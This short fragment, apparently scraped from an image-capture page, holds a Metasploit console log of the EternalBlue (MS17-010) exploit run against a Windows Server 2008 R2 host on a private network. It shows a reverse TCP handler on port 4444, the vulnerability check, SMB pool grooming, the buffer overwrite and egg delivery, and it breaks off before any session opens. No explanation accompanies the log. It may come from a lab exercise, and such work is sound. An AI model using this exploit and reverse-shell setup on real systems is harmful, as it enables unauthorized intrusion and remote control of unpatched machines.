 Trash Imager
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.9:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.9:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.9:445 - The target is vulnerable.
[*] 10.0.2.9:445 - Connecting to target for exploitation.
[+] 10.0.2.9:445 - Connection established for exploitation.
[+] 10.0.2.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.9:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.9:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.0.2.9:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.0.2.9:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.0.2.9:445 - 0x00000030 6b 20 31 k 1
[+] 10.0.2.9:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.9:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.9:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.9:445 - Starting non-paged pool grooming
[+] 10.0.2.9:445 - Sending SMBv2 buffers
[+] 10.0.2.9:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.9:445 - Sending final SMBv2 buffers.
[*] 10.0.2.9:445 - Sending last fragment of exploit packet!
[*] 10.0.2.9:445 - Receiving response from exploit packet
[+] 10.0.2.9:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.9:445 - Sending egg to corrupted connection.
[*] 10.0.2.9:445 - Triggering free of corrupted buffer.
Team workspace